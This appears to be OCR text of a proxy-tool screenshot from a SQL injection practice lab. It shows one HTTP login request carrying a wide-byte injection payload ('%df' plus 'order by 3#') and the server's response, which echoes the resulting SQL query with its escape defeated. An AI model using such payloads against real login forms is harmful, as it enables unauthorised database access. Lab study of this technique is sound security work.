 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1%df'+order+by+3#&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:57:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 106
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' order by 3#' AND
password='123' limit 0, 1<hr>
Login failure.